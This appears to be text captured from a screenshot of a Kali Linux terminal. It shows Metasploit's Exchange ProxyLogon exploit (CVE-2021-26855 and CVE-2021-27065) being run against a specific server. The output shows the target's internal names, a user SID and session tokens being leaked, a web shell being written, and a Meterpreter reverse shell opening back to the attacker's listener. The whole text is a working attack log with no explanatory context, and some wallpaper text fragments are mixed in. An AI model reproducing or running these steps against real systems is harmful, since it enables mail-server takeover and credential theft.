 KALI L
quieter you become, the
msf6 exploit(windows/http/exchange_proxylogon_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Using auxiliary/scanner/http/exchange_proxylogon as check
[+] https://195.239.174.1:443 - The target is vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-26855
[*] https://195.239.174.1:443 - Retrieving backend FQDN over RPC request
[*] Internal server name (mail.ampire.corp)
[*] https://195.239.174.1:443 - Sending autodiscover request
[*] Server: 813cd796-ec2a-4f85-b8a0-5262b2785991@ampire.corp
[*] LegacyDN: /o=AMpire/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=d0ef0ec70f7346ccabf88f5bf527a
[*] https://195.239.174.1:443 - Sending mapi request
[*] SID: S-1-5-21-2023689043-296390216-3142847124-1146 (manager1@ampire.corp)
[*] https://195.239.174.1:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] ASP.NET_SessionId: b91784e9-2ea3-4526-a2a0-66e75397fd19
[*] msExchEcpCanary: 1vQPxsiWFkqA9YyxQM1F9mn5guH5Fd4IA9xNYhgrh-DbZKX1ugJY345qCcjQPIM1R8hmqsAOtm4.
[*] OAB id: 2df08658-26c1-43c7-8402-db9da85b73f9 (OAB (Default Web Site))
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-27065
[*] Preparing the payload on the remote target
[*] Writing the payload on the remote target
[!] Waiting for the payload to be available
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 195.239.174.1:443
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\tnaW.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:29933) at 2025-10-26 14:13:50 +0300
meterpreter >